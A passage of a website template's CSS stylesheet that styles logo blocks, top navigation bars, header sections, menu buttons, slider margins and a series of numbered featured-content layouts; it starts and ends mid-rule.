	background:url(../images/logo15.png) no-repeat left top;
}

#logo16 {
	float:left;
	display:block;
	width:100%;
	min-height: 50px;
	margin-top:0px;
	position: relative;
	text-indent:-999em;
	background:url(../images/logo16.png) no-repeat left top;
}

#logo17 {
	float:left;
	display:block;
	width:100%;
	min-height: 50px;
	margin-top:0px;
	position: relative;
	text-indent:-999em;
	background:url(../images/logo17.png) no-repeat left top;
}

#logo18 {
	float:left;
	display:block;
	width:100%;
	min-height: 50px;
	margin-top:10px;
	position: relative;
	text-indent:-999em;
	background:url(../images/logo18.png) no-repeat left top;
}

#logo19 {
	float:left;
	display:block;
	width:100%;
	min-height: 50px;
	position: relative;
	text-indent:-999em;
	background:url(../images/logo19.png) no-repeat left top;
}

#logo21 {
	float:left;
	display:block;
	width:100%;
	min-height: 50px;
	margin-top:34px;
	position: relative;
	text-indent:-999em;
	background:url(../images/logo21.png) no-repeat left top;
}

#logo22 {
	float:left;
	display:block;
	width:100%;
	min-height: 50px;
	margin-top:10px;
	position: relative;
	text-indent:-999em;
	background:url(../images/logo22.png) no-repeat left top;	
}

#logo23 {
	float:left;
	display:block;
	width:100%;
	min-height: 50px;
	margin-top:14px;
	position: relative;
	text-indent:-999em;
	background:url(../images/logo23.png) no-repeat left top;
}





/* header area adinationals */
.logo {
    float: left;
    width: 84%;
    margin-top: 17px;
    font-size: 36px;
    color: #CA2B27;
    font-weight: 500;
    margin-bottom: 10px;
	font-family:'Roboto', sans-serif;
}
.logo2 {
	float: left;
	width: 16%;
	padding-left: 27px;
}
.logo3 {
	float: left;
	width: 16%;
	height: 120px;
	padding-left: 27px;
	background: #f7ca18;
}

.menu_main {
	float: left;
	width: 75%;
	z-index: 9999;
}

.menu_main.rslinks {
	width: 67%;
}

.menu_main.rslinks3 {
	width: 67%;
}

.menu_main.rslinks4 {
	width: 64%;
}

.menu_main.rslinks5 {
	width: 64%;
}

.menu_main.rslinks7 {
	width: 62%;
}


.menu_main_full {
	float: left;
	width: 84%;
	z-index: 9999;
}

.menu_main_full2 {
	float: left;
	width: 97.5%;
	z-index: 9999;
}




.mstslider {
	width: 100%;
	float: left;
}

/* top navigations */
.top_nav {
	float: left;
	width: 100%;
	background: #fcfcfc;
	border-bottom: 1px solid #f9f9f9;
	font-size: 12px;
	color: #c3c3c3;
}
.top_nav .left {
	float: left;
	width: 30%;
	padding: 7px 0px;
}
.top_nav .left i {
	color: #c3c3c3;
}
.top_nav .left a {
	color: #c3c3c3;
	margin-right: 25px;
}
.top_nav .left a:hover {
	color: #999;
	transition: all 0.3s ease;
}
.top_nav .right {
	float: left;
	width: 70%;
	text-align: right;
}
.top_nav ul.topsocial {
	float: right;
	padding: 0px;
	margin: 0px 10px 0px 0px;
	padding: 7px 0px;
}
.top_nav .topsocial li {
	float: left;
	padding: 0px;
	margin: 0px 14px 0px 0px;
}
.top_nav .topsocial li a {
	float: left;
	color: #c3c3c3;
	font-size: 13px;
	border-radius: 100%;
	text-align: center;
	vertical-align: middle;
	transition: all 0.3s ease;
	margin-right: 0px;
}
.top_nav .topsocial li a:hover {
	color: #999;
}

.tpbut {
	float: right;
	color: #c3c3c3;
	margin-left: 0px;
	padding: 7px 18px;
	border-right: 1px solid #f3f3f3;
	border-left: 1px solid #f3f3f3;
	transition: all 0.3s ease;
}
.tpbut:hover, .tpbut.active {
	color: #999;
	background: #f9f9f9;
}
.tpbut.two {
	border-right: 1px solid #f3f3f3;
	border-left: none;
}

/* top navigation style 2 */
.top_nav2 {
	float: left;
    width: 100%;
    background: #3c3c41;
    font-size: 12px;
    color: #ececec;
    padding: 2px 0;
}
.top_nav2 .left {
    float: left;
    width: 68%;
}
.top_nav2 .left i {
	color: #ececec;
}
.top_nav2 .left a {
	color: #ececec;
	margin-right: 15px;
}
.top_nav2 .left span {
    margin-right: 15px;
}
.top_nav2 .left a:hover {
	color: #eee;
	transition: all 0.3s ease;
}
.top_nav2 .right {
    float: left;
    width: 32%;
    text-align: right;
}
.top_nav2 ul.topsocial {
    float: right;
    margin: 0px 20px 0px 0px;
    padding: 0;
}
.top_nav2 .topsocial li {
    float: left;
    margin: 5px 0;
    padding: 0 10px;
    line-height: 12px;
}
.top_nav2 .topsocial li a {
	float: left;
	color: #ececec;
	font-size: 12px;
	border-radius: 100%;
	text-align: center;
	vertical-align: middle;
	transition: all 0.3s ease;
	margin-right: 0px;
}
.top_nav2 .topsocial li a:hover {
	color: #eee;
}


/* top navigation style 3 */
.top_nav3 {
	float: left;
	width: 100%;
	height: 40px;
	background: #fff;
	font-size: 14px;
	color: #999;
	font-weight: 400;
	text-align: right;
	padding-right: 21px;
	padding-top: 7px;
	font-family: 'Roboto', sans-serif;
	position: relative;
	z-index: 9999;
	
}
.top_nav3 i {
	width: 20px;
	height: 20px;
	border: 1px solid #999;
	border-radius: 100%;
	font-size: 12px;
	text-align: center;
	vertical-align: middle;
	line-height: 16px;
	margin-right: 2px;
	color: #999;
	transition: all 0.3s ease;
}
.top_nav3 a {
	color: #999;
	transition: all 0.3s ease;
}
.top_nav3 a:hover {
	color: #f7ca18;
}
.top_nav3 a:hover i {
	color: #f7ca18;
	border: 1px solid #f7ca18;
}

/* top navigation style 4 */
.top_nav4 {
	float: left;
	width: 100%;
	background: #000;
	border-bottom: 1px solid #2f3337;
	font-size: 12px;
	color: #999;
}
.top_nav4 ul.topsocial {
	float: left;
	padding: 0px;
	margin: 0px 0px 0px 10px;
	padding: 0px 0px;
}
.top_nav4 .topsocial li {
	float: left;
	padding: 0px;
	margin: 0px 7px 0px 0px;
}
.top_nav4 .topsocial li a {
	float: left;
	width: 18px;
	height: 18px;
	color: #999;
	font-size: 10px;
	border-radius: 100%;
	text-align: center;
	vertical-align: middle;
	transition: all 0.3s ease;
	margin-right: 0px;
	border: 1px solid #727272;
	text-align: center;
	vertical-align: middle;
	line-height: 14px;
}
.top_nav4 .topsocial li a:hover {
	color: #fff;
	background: #2f3337;
	border: 1px solid #999;
}
.top_nav4 .left {
	float: left;
	width: 30%;
	padding: 10px 0px 0px 0px;
}
.top_nav4 .right {
	float: left;
	width: 70%;
	text-align: right;
	color: #999;
}
.top_nav4 .right i {
	color: #999;
}
.top_nav4 .right a {
	color: #999;
}
.top_nav4 .right a:hover {
	color: #fff;
	transition: all 0.3s ease;
}
.top_nav4 .right strong {
	float: right;
	font-size: 13px;
	font-weight: 700;
	padding-top: 7px;
	margin-right: 18px;
}

.tpbut4 {
	float: right;
	color: #c3c3c3;
	margin-left: 0px;
	padding: 7px 18px;
	border-right: 1px solid #2f3337;
	border-left: 1px solid #2f3337;
	transition: all 0.3s ease;
}
.tpbut4:hover {
	color: #999;
	background: #2f3337;
}
.tpbut4.two {
	border-right: 1px solid #2f3337;
	border-left: none;
}



.top_section {
    float: left;
    width: 100%;
    min-height: 80px;
    background: #fff;
}
.top_section .left {
	float: left;
	width: 40%;
}
.top_section .right {
	float: left;
	width: 60%;
	margin-top: 34px;
	text-align: right;
	color: #3f3f3f;
	font-size: 13px;
}
.top_section .right a {
	color: #3f3f3f;
	font-size: 13px;
	transition: all 0.3s ease;
}
.top_section .right a:hover {
	color: #ccc;
}
.top_section .right i {
	color: #ccc;
	margin-left: 22px;
}
.top_section .right ul.footer_social_links i{
	color:#fff;
}
.top_section .right i.fa-facebook {
    background: #3B5998;
}
.top_section .right i.fa-twitter {
    background: #1EA1F2;
}
.top_section .right i.fa-google-plus {
    background: #DA4835;
}
.top_section .right i.fa-linkedin {
    background: #007BB6;
}
.top_section .right i.fa-skype {
    background: #00AFF0;
}
.top_section .right i.fa-flickr {
    background: #FF0084;
}
.top_section .right i.fa-flickr {
    background: #FF0084;
}
.top_section .right i.fa-youtube {
    background: #C8312B;
}
.top_section .right i.fa-pinterest-p {
    background: #BD081B;
}
.top_section .right i.fa-tumblr {
    background: #36465D;
}
.top_section ul.topsocial {
	float: right;
	padding: 0px;
	margin: 0px 0px 0px 20px;
}
.top_section .topsocial li {
	float: left;
	padding: 0px;
	margin: 0px 5px 0px 0px;
}
.top_section .topsocial li a {
	float: left;
	color: #fff;
	font-size: 11px;
	border-radius: 100%;
	text-align: center;
	vertical-align: middle;
	transition: all 0.3s ease;
	margin: 0;
	background: #333;
	width: 22px;
	height: 22px;
	vertical-align: middle;
	line-height: 20px;
}
.top_section .topsocial li a:hover {
	background: #999;
}
.top_section .topsocial li a i {
	color: #fff;
	margin: 0;
}

.top_section2 {
	float: left;
	width: 100%;
	height: 100px;
	position: relative;
	z-index: 8999;
	background: rgba(0,0,0,0.85);
}
.top_section2 .left {
	float: left;
	width: 40%;
	margin-top: 10px;
}
.top_section2 .right {
	float: left;
	width: 60%;
	margin-top: 34px;
	text-align: left;
	color: #fff;
	font-size: 13px;
}
.top_section2 .right .tinfo {
	float: right;
	width: 38%;
	border-right: 1px solid rgba(255,255,255,0.3);
}
.top_section2 .right .tinfo.last {
	border-right: none;
	padding-left: 30px;
}
.top_section2 .right .tinfo i {
	float: left;
	width: 34px;
	height: 34px;
	text-align: center;
	vertical-align: middle;
	line-height: 32px;
	color: #fff;
	font-size: 14px;
	border: 1px solid #fff;
	border-radius: 100%;
	margin-right: 12px;
}
.top_section2 .right .tinfo strong {
	color: #fff;
	font-size: 16px;
	font-weight: 600;
}
.top_section2 .right .tinfo a {
	color: #fff;
	transition: all 0.3s ease;
}
.top_section2 .right .tinfo a:hover {
	color: #59abe3;
}
.top_section2 .right .tinfo em {
	color: #fff;
	font-size: 13px;
	text-transform: uppercase;
	font-style: normal;
	display: block;
	line-height: 13px;
}


.top_section3 {
	float: left;
	width: 100%;
	height: 100px;
	position: relative;
	z-index: 8999;
	background: #fff;
}
.top_section3 .left {
	float: left;
	width: 40%;
	margin-top: 10px;
}
.top_section3 .right {
	float: left;
	width: 60%;
	margin-top: 34px;
	text-align: left;
	color: #999;
	font-size: 13px;
}
.top_section3 .right .tinfo {
	float: right;
	width: 38%;
	border-left: none;
}
.top_section3 .right .tinfo.last {
	border-left: 1px solid rgba(243,243,243,1);
	padding-left: 30px;
}
.top_section3 .right .tinfo i {
	float: left;
	width: 34px;
	height: 34px;
	text-align: center;
	vertical-align: middle;
	line-height: 32px;
	color: #ccc;
	font-size: 14px;
	border: 1px solid #ccc;
	border-radius: 100%;
	margin-right: 12px;
}
.top_section3 .right .tinfo strong {
	color: #999;
	font-size: 16px;
	font-weight: 600;
}
.top_section3 .right .tinfo a {
	float: right;
	color: #999;
	background: #fdfdfd;
	border: 1px solid #eee;
	padding: 3px 12px 4px 12px;
	border-radius: 2px;
	margin-right: 30px;
	margin-top: 3px;
	font-family: 'Raleway', sans-serif;
	font-size: 13px;
	font-weight: 500;
	transition: all 0.3s ease;
}
.top_section3 .right .tinfo a:hover {
	color: #fff;
	background: #999;
	border: 1px solid #999;
}
.top_section3 .right .tinfo em {
	color: #ccc;
	font-size: 13px;
	font-style: normal;
	display: block;
	line-height: 13px;
}

.menu_rlinks {
	float: right;
	width: 15%;
	font-family: 'Roboto', sans-serif;
	letter-spacing: 0.3px;
	font-weight: 300;
}
.menu_rlinks .mrbut {
	float: right;
	color: #ccc;
	margin-left: 0px;
	padding: 17px 22px 16px 25px !important;
	border-right: 1px solid #707070;
	border-left: 1px solid #707070;
	transition: all 0.3s ease;
}
.menu_rlinks .mrbut:hover {
	color: #fff;
	background: #727272;
}
.menu_rlinks .mrbut.two {
	border-right: 1px solid #707070;
	border-left: none;
}

.menu_rlinks2 {
	float: right;
	margin-top: 22px;
}
.menu_rlinks2 a {
	color: #fff;
	font-family: 'Raleway', sans-serif;
	font-size: 13px;
	font-weight: 600;
	border: 1px solid #ccc;
	padding: 8px 20px;
	border-radius: 25px;
	transition: all 0.3s ease;
}
.menu_rlinks2 a:hover {
	color: #393939;
	border: 1px solid #fff;
	background: #fff;
}

.menu_rlinks3 {
	float: right;
	margin-top: 25px;
}
.menu_rlinks3 a {
	color: #fff;
	font-family: 'Raleway', sans-serif;
	font-size: 13px;
	font-weight: 600;
	padding: 10px 16px;
	border-radius: 3px;
	background: #525252;
	text-transform: uppercase;
	transition: all 0.3s ease;
}
.menu_rlinks3 a:hover {
	color: #fff;
	background: #59abe3;
}

.menu_rlinks4 {
	float: right;
	margin-top: 18px;
}
.menu_rlinks4 a {
	color: #fff;
	font-family: 'Roboto', sans-serif;
	font-size: 13px;
	font-weight: 500;
	padding: 9px 18px;
	border-radius: 3px;
	background: #87d37c;
	text-transform: uppercase;
	transition: all 0.3s ease;
}
.menu_rlinks4 a:hover {
	color: #fff;
	background: #393939;
}

.menu_rlinks5 {
	float: right;
	text-align: center;
}
.menu_rlinks5 a {
	float: right;
	color: #fff;
	font-family: 'Roboto', sans-serif;
	font-size: 18px;
	font-weight: 500;
	padding: 39px 27px 38px 27px;
	background: #46d8bd;
	text-transform: uppercase;
	transition: all 0.3s ease;
}
.menu_rlinks5 a:hover {
	color: #fff;
	background: #393939;
}
.menu_rlinks5 a em {
	color: #fff;
	font-size: 12px;
	font-style: normal;
	text-transform: none;
	display: block;
	font-weight: 300;
	line-height: 16px;
}


.menu_rlinks6 {
	float: right;
	margin-top: 18px;
}
.menu_rlinks6 a {
	color: #eb9532;
	font-family: 'Roboto', sans-serif;
	font-size: 13px;
	font-weight: 500;
	padding: 9px 18px;
	border-radius: 3px;
	border: 2px solid #eb9532;
	text-transform: uppercase;
	transition: all 0.3s ease;
}
.menu_rlinks6 a:hover {
	color: #fff;
	background: #eb9532;
}

.menu_rlinks6.two {
	float: right;
	margin-top: 21px;
}
.menu_rlinks6.two a {
	color: #fff;
	border: 2px solid #fff;
}
.menu_rlinks6.two a:hover {
	color: #393939;
	background: #fff;
}

.menu_rlinks7 {
	float: right;
	text-align: left;
}
.menu_rlinks7 i {
	float: left;
	color: #fff;
	font-size: 35px;
	margin-right: 14px;
	margin-top: 7px;
}
.menu_rlinks7 a {
	float: right;
	color: #fff;
	font-family: 'Roboto', sans-serif;
	font-size: 23px;
	font-weight: 500;
	padding: 27px 67px 27px 34px;
	background: #f9bf36;
	text-transform: uppercase;
	transition: all 0.3s ease;
	white-space: nowrap;
}
.menu_rlinks7 a:hover {
	color: #fff;
	background: #393939;
}
.menu_rlinks7 a em {
	color: #fff;
	font-size: 18px;
	font-style: normal;
	text-transform: none;
	display: block;
	font-weight: 300;
	text-transform: uppercase;
}




.slidermar {
	margin-top: 100px;
}
.slidermar1 {
	margin-top: 0px;
}
.slidermar5 {
	margin-top: 80px;
}
.slidermar6 {
	margin-top: 80px;
}
.slidermar7 {
	margin-top: 120px;
}
.slidermar8 {
	float: left;
	margin-top: -100px;
}
.slidermar9 {
	margin-top: 0px;
}
.slidermar11 {
	margin-top: 90px;
}
.slidermar12 {
	margin-top: 120px;
}
.slidermar22 {
	margin-top: 80px;
}
.slidermar23 {
	margin-top: 62px;
}









/*----------------------------------------------------
   FEATURE SECTIONS
------------------------------------------------------*/

/* featured section 1 */
.featured_section1 {
	float: left;
	width: 100%;
}
.featured_section1 h3 {
	font-weight: bold;
	text-align: right;
	border-right: 3px solid #9eca45;
	padding: 5px 30px 5px 0px;
}
.featured_section1 .aliright {
	text-align: right;
	margin-right: 33px;
	margin-bottom: 25px;
}
.featured_section1 .button.one {
	float: right;
	margin-right: 33px;
}
.featured_section1 .one_third {
	text-align: center;
}
.featured_section1 .one_third i {
	color: #393939;
	font-size: 30px;
	background: #f3f3f3;
	border-radius: 100%;
	width: 72px;
	height: 72px;
	text-align: center;
	vertical-align: middle;
	line-height: 72px;
	margin-bottom: 35px;
	transition: all 0.3s ease;
}
.featured_section1 .one_third i:hover {
	color: #9eca45;
}


/* featured section 2 */
.featured_section2 {
	float: left;
	width: 100%;
}
.featured_section2 .one_fourth_less {
	-webkit-box-shadow: 0px 1px 1px 0px rgba(224,224,224,1);
	-moz-box-shadow: 0px 1px 1px 0px rgba(224,224,224,1);
	box-shadow: 0px 1px 1px 0px rgba(224,224,224,1);
	text-align: center;
	padding-bottom: 45px;
}
.featured_section2 .one_fourth_less:hover,
.featured_section2 .one_fourth_less.active {
	background: #fafafa;
}
.featured_section2 .one_fourth_less:hover .button.two,
.featured_section2 .one_fourth_less.active .button.two {
	color: #999;
	background: #f3f3f3;
	border: 1px solid #fff;
}
.featured_section2 .one_fourth_less img {
	float: left;
}
.featured_section2 .one_fourth_less p {
	float: left;
	padding: 35px 40px 30px 40px;
	text-align: center;
	width: 100%;
	color: #999;
}
.featured_section2 .one_fourth_less h4 {
	float: left;
	color: #fff;
	margin: -44px 0px 0px 0px;
	padding: 22px 0px;
	line-height: 0px;
	float: left;
	width: 100%;
	background: rgba(57,57,57,0.5);
	text-align: center;
	font-weight: 600;
	transition: all 0.3s ease;
}
.featured_section2 .one_fourth_less:hover h4 {
	background: rgba(57,57,57,0.7);
}


/* featured section 3 */
.featured_section3 {
	float: left;
	width: 100%;
	padding: 120px 0px 110px 0px;
	background: #f3f3f3;
}
.featured_section3 .onecol_forty img.one {
	float: left;
}
.featured_section3 .onecol_forty img.two {
	float: left;
	margin-left: -43px;
	margin-top: 70px;
}
.featured_section3 span {
	float: left;
	width: 100%;
	font-family: 'Raleway', sans-serif;
	margin-bottom: 30px;
	margin-top: 27px;
}
.featured_section3 em {
	font-size: 21px;
	font-weight: 400;
	color: #393939;
	font-style: normal;
	display: block;
	line-height: 25px;
	margin-bottom: 7px;
}
.featured_section3 b {
	font-size: 35px;
	font-weight: bold;
	color: #393939;
	text-transform: uppercase;
	display: block;
	margin-bottom: 5px;
	line-height: 35px;
}
.featured_section3 strong {
	font-size: 48px;
	font-weight: bold;
	color: #9eca45;
	text-transform: uppercase;
	display: block;
	line-height: 45px;
}

.featured_section3.two {
	padding-bottom: 0;
	background: #eee url(../images/site-img61.jpg) no-repeat center top;
}
.featured_section3.two .onecol_forty img {
	display: block;
}
.featured_section3.two strong {
	color: #eb9532;
}


/* featured section 4 */
.featured_section4 {
	float: left;
	width: 100%;
}


/* featured section 5 */
.featured_section5 {
	float: left;
	width: 100%;
	background: #313137;
	text-align: center;
}
.featured_section5 .one_fourth {
	padding: 70px 0px;
	width: 25%;
	margin-right: 0;
	border-left: 1px solid rgba(255,255,255,0.05);
}
.featured_section5 .one_fourth.last {
	border-right: 1px solid rgba(255,255,255,0.05);
}

/* featured section 6 */
.featured_section6 {
	float: left;
	width: 100%;
	padding: 100px 0px;
	background: #f3f3f3;
	text-align: center;
}
.featured_section6 .one_fourth i {
	color: #9eca45;
	font-size: 40px;
	margin-bottom: 25px;
	transition: all 0.3s ease;
}
.featured_section6 .one_fourth {
	width: 25%;
	margin: 0;
	padding-right: 3%;
	padding-left: 3%;
	padding-top: 50px;
	padding-bottom: 50px;
	border-right: 1px solid rgba(255,255,255,0.5);
	border-bottom: 1px solid rgba(255,255,255,0.5);
}
.featured_section6 .one_fourth.btm {
	border-bottom: none;
}
.featured_section6 .one_fourth.last {
	border-right: none;
}
.featured_section6 .one_fourth:hover i {
	color: #393939;
}
.cdarrow {
	float: left;
	width: 100%;
	height: 20px;
	margin: 20px 0px;
	background: url(../images/cd-arrow.png) no-repeat center top;
}
.fltiphone {
	float: left;
	width: 100%;
	height: 110px;
	margin-top: -44px;
	background: url(../images/site-img9.png) no-repeat center top;
}


/* featured section 7 */
.featured_section7 {
	float: left;
	width: 100%;
	text-align: center;
}
.featured_section7 .one_half {
	width: 50%;
	margin: 0;
}
.featured_section7 .one_half.left {
	text-align: right;
}
.featured_section7 .one_half.left img {
	float: right;
	margin-left: 40px;
}
.featured_section7 .one_half.left h4 {
	margin-bottom: 2px;
}
.featured_section7 .one_half.left i {
	width: 26px;
	height: 26px;
	color: #e3e3e3;
	border-radius: 100%;
	border: 1px solid #e3e3e3;
	text-align: center;
	vertical-align: middle;
	line-height: 24px;
	margin-left: 3px;
	font-size: 12px;
	transition: all 0.3s ease;
}
.featured_section7 .one_half.left i:hover {
	color: #fff;
	border: 1px solid #e3e3e3;
	background: #eee;
}

.featured_section7 .one_half.right {
	text-align: left;
}
.featured_section7 .one_half.right img {
	float: left;
	margin-right: 40px;
}
.featured_section7 .one_half.right h4 {
	margin-bottom: 2px;
}
.featured_section7 .one_half.right i {
	width: 26px;
	height: 26px;
	color: #e3e3e3;
	border-radius: 100%;
	border: 1px solid #e3e3e3;
	text-align: center;
	vertical-align: middle;
	line-height: 24px;
	margin-left: 3px;
	font-size: 12px;
	transition: all 0.3s ease;
}
.featured_section7 .one_half.right i:hover {
	color: #fff;
	border: 1px solid #e3e3e3;
	background: #eee;
}


/* featured section 8 */
.featured_section8 {
	float: left;
	width: 100%;
	background: #454545 url(../images/site-img6.jpg) no-repeat center top;
}
.featured_section8 .puhtext {
	float: left;
	color: #fff;
	width: 50%;
	padding-left: 12%;
	padding-top: 140px;
	padding-bottom: 140px;
	text-align: left;
	background: rgba(49,49,55,0.95);
}
.featured_section8 .puhtext b {
	font-size: 25px;
	font-weight: 300;
	display: block;
}
.featured_section8 .puhtext strong {
	font-size: 45px;
	font-weight: bold;
	display: block;
	margin: 25px 0px 50px 0px;
	font-family: 'Dancing Script', cursive;
}
.featured_section8 .puhtext p {
	width: 80%;
	font-size: 16px;
	line-height: 25px;
	font-weight: 300;
}


/* featured section 9 */
.featured_section9 {
	float: left;
	width: 100%;
	background: #9eca45;
}
.featured_section9 .left {
	float: left;
	padding: 80px 0px 75px 0px;
	width: 30%;
	border-right: 1px solid rgba(255,255,255,0.27);
}
.featured_section9 .center {
	float: left;
	padding: 80px 0px 75px 0px;
	margin-left: 5%;
	width: 30%;
	border-right: 1px solid rgba(255,255,255,0.27);
}
.featured_section9 .right {
	float: left;
	padding: 80px 0px 75px 0px;
	margin-left: 5%;
	width: 30%;
}
.featured_section9 i {
	color: #fff;
	font-size: 72px;
	margin-bottom: 16px;
}
.featured_section9 h2 {
	color: #fff;
	font-weight: 300;
	margin-bottom: 5px;
}
.featured_section9 h1 {
	color: #fff;
	font-weight: bolder;
	margin-bottom: 0px;
}
.featured_section9 a {
	float: left;
	color: #fff;
	font-size: 13px;
	margin-top: 12px;
	transition: all 0.3s ease;
}
.featured_section9 a i {
	color: #fff;
	font-size: 11px;
}
.featured_section9 a:hover {
	color: #d6f0a3;
}
.featured_section9 a:hover i {
	color: #d6f0a3;
}

.featured_section9.two {
	float: left;
	width: 100%;
	background: #eee url(../images/pattern3.jpg) repeat left top;
}
.featured_section9.two .left {
	border-right: 2px solid rgba(255,255,255,1);
}
.featured_section9.two .center {
	border-right: 2px solid rgba(255,255,255,1);
}
.featured_section9.two i {
	color: #393939;
}
.featured_section9.two h2 {
	color: #393939;
}
.featured_section9.two h1 {
	color: #393939;
}
.featured_section9.two a {
	color: #999;
}
.featured_section9.two a i {
	color: #999;
}
.featured_section9.two a:hover {
	color: #393939;
}
.featured_section9.two a:hover i {
	color: #393939;
}






/* featured section 10 */
.featured_section10 {
	float: left;
	width: 100%;
	padding: 120px 0px;
	background: #f3f3f3;
	text-align: center;
}


/* featured section 11 */
.featured_section11 {
	float: left;
	width: 100%;
	text-align: center;
}
.featured_section11 .one_third {
	text-align: center;
	padding-bottom: 55px;
	-webkit-box-shadow: 0px 1px 2px 0px rgba(217,217,217,1);
	-moz-box-shadow: 0px 1px 2px 0px rgba(217,217,217,1);
	box-shadow: 0px 1px 2px 0px rgba(217,217,217,1);
}
.featured_section11 .one_third img {
	float: left;
	margin-bottom: 40px;
}
.featured_section11 .one_third p {
	padding: 0px 45px 40px 45px;
}
.featured_section11 .bdate {
	float: left;
	width: 65px;
	padding: 5px 0px 7px 0px;
	text-align: center;
	background: #9eca45;
	color: #fff;
	position: absolute;
	top: 0;
	left: 0;
	transition: all 0.3s ease;
}
.featured_section11 .bdate strong {
	font-size: 25px;
	font-weight: bold;
	display: block;
}
.featured_section11 .bdate a {
	color: #fff;
}
.featured_section11 .bdate:hover {
	background: #393939;
	color: #fff;
}


/* featured section 12 */
.featured_section12 {
	float: left;
	width: 100%;
	padding: 120px 0px 100px 0px;
	text-align: center;
	background: #eee url(../images/pattern1.jpg) repeat left top;
}
.featured_section12.two {
	background: #f3f3f3;
}
.featured_section12 .peosays {
	width: 90%;
	margin: 0 auto;
}
.featured_section12 .peosays .box {
	float: left;
	width: 100%;
	background: #fff;
	border: 1px solid #eee;
	border-bottom: 2px solid #eee;
	border-radius: 3px;
	text-align: left;
	padding: 40px 40px 45px 40px;
	font-size: 16px;
	line-height: 25px;
}
.featured_section12 .peosays .who {
	float: left;
	width: 100%;
	text-align: left;
	padding: 35px 0px 18px 35px;
	background: url(../images/down-arrow.png) no-repeat 45px top;
	margin-top: -2px;
	font-size: 12px;
	color: #999;
}
.featured_section12 .peosays .who img {
	border-radius: 100%;
	float: left;
	margin-right: 18px;
}
.featured_section12 .peosays .who strong {
	font-size: 14px;
	color: #393939;
	display: block;
	line-height: 16px;
	font-weight: 600;
	margin-top: 5px;
}


/* featured section 13 */
.featured_section13 {
	float: left;
	width: 100%;
	text-align: center;
}
.featured_section13 .one_fourth {
	width: 25%;
	padding-right: 4%;
	padding-left: 4%;
	margin: 0;
	border-right: 1px solid #f7f7f7;
}
.featured_section13 .cirimg {
	padding: 20px;
	border: 4px solid #f3f3f3;
	border-radius: 100%;
	margin-bottom: 30px;
}
.featured_section13 .one_fourth.last {
	border-right: none;
}


.arrowdown_box {
	position: relative;
	background: #222327;
	float: left;
	width: 100%;
	padding: 50px 0px 20px 0px;
	text-align: center;
}
.arrowdown_box:after {
	top: 100%;
	left: 50%;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
	border-color: rgba(136, 183, 213, 0);
	border-top-color: #222327;
	border-width: 20px;
	margin-left: -20px;
}

/* featured section 14 */
.featured_section14 {
	float: left;
	width: 100%;
	text-align: center;
	background: #5076bb;
	padding: 120px 0px;
	color: #fff;
}
.featured_section14 .one_half {
	width: 50%;
	margin: 0;
	padding-right: 7%;
	padding-left: 7%;
	border-right: 1px solid rgba(255, 255, 255, 0.1);
}
.featured_section14 .one_half.last {
	border-right: none;
}

/* featured section 15 */
.featured_section15 {
	float: left;
	width: 100%;
}
.featured_section15 .one_third span {
	font-size: 30px;
	color: #5076bb;
	float: left;
	margin-right: 25px;
	margin-bottom: 50px;
	margin-top: 5px;
}
.featured_section15.colored .one_third span {
	color: #9eca45;
}

.featured_section15.two {
	text-align: center;
}
.featured_section15 .one_third {
	text-align: left;
}
.featured_section15.two .one_third span {
	color: #46d8bd;
	font-size: 40px;
}



/* featured section 16 */
.featured_section16 {
	float: left;
	width: 100%;
	text-align: center;
}
.featured_section16 h2 {
	color: #393939;
	font-size: 27px;
	font-weight: bold;
	line-height: 38px;
	font-family: 'Dancing Script', cursive;
}
.featured_section16 .box {
	float: left;
	margin-top: 75px;
	margin-left: 6.2%;
	margin-bottom: 40px;
}
.hexagon {
	width: 200px;
	height: 130px;
	background: #f3f3f3;
	position: relative;
	float: left;
	margin-right: 20px;
	transition: all 0.3s ease;
}
.hexagon.one {
	margin-left: 206px;
}
.hexagon.two {
	margin-right: 0px;
	margin-left: 95px;
}
.hexagon.three,
.hexagon.four,
.hexagon.five {
	margin-right: 0px;
	margin-left: 20px;
}

.hexagon:before {
	content: "";
	position: absolute;
	top: -45px;
	left: 0;
	width: 0;
	height: 0;
	border-left: 100px solid transparent;
	border-right: 100px solid transparent;
	border-bottom: 45px solid #f3f3f3;
	transition: all 0.3s ease;
}
.hexagon:after {
	content: "";
	position: absolute;
	bottom: -45px;
	left: 0;
	width: 0;
	height: 0;
	border-left: 100px solid transparent;
	border-right: 100px solid transparent;
	border-top: 45px solid #f3f3f3;
	transition: all 0.3s ease;
}
.haxmargin {
	float: left;
	width: 100%;
	margin-top: 60px;
}

.hexagon:hover {
	background: #5076bb;
}
.hexagon:hover:before {
	border-bottom: 45px solid #5076bb;
}
.hexagon:hover:after {
	border-top: 45px solid #5076bb;
}

.hexagon i {
	color: #999;
	font-size: 50px;
	margin-top: 16px;
	margin-bottom: 12px;
}
.hexagon h6 {
	font-size: 16px;
}
.hexagon p {
	color: #999;
	font-size: 13px;
	line-height: 16px;
}
.hexagon:hover i {
	color: #fff;
}
.hexagon:hover h6 {
	color: #fff;
}
.hexagon:hover p {
	color: #fff;
}


/* featured section 17 */
.featured_section17 {
	float: left;
	width: 100%;
	background: #6d6d72;
	color: #ccc;
}
.featured_section17 .fimg {
	float: left;
	width: 50%;
	min-height: 560px;
	background: url(../images/site-img13.jpg) no-repeat right top;
}
.featured_section17 .rbox {
	float: left;
	width: 50%;
	padding: 100px 150px 110px 70px;
}
.featured_section17 .rbox h5 {
	font-weight: 300;
	padding-bottom: 40px;
	margin-bottom: 50px;
	border-bottom: 1px solid rgba(225,225,225,0.1);
}
.featured_section17 .ibox {
	float: left;
	width: 46%;
	margin-right: 8%;
}
.featured_section17 .ibox.last {
	margin-right: 0%;
}
.featured_section17 .ibox .left {
	float: left;
	width: 20%;
}
.featured_section17 .ibox .left i {
	color: #fff;
	font-size: 30px;
	margin-top: 5px;
}
.featured_section17 .ibox .right {
	float: left;
	width: 80%;
}
.featured_section17 .ibox h5 {
	font-weight: 400;
	border: none;
	padding: 0;
	margin-bottom: 12px;
	line-height: 16px;
}


/* featured section 18 */
.featured_section18 {
	float: left;
	width: 100%;
}
.featured_section18 .isboxs {
	float: left;
	width: 100%;
	margin-top: 43px;
}
.featured_section18 .isboxs span {
	font-size: 30px;
	color: #999;
	border: 1px solid #eee;
	padding: 14px;
	float: left;
	margin-right: 30px;
}
.featured_section18 .isboxs h5 {
	margin-top: 5px;
	margin-bottom: 5px;
}

/* featured section 19 */
.featured_section19 {
	float: left;
	width: 100%;
	background: url(../images/site-img15.jpg) no-repeat center top;
}
.featured_section19 .who {
	float: left;
	width: 35%;
	padding-top: 84px;
	position: relative;
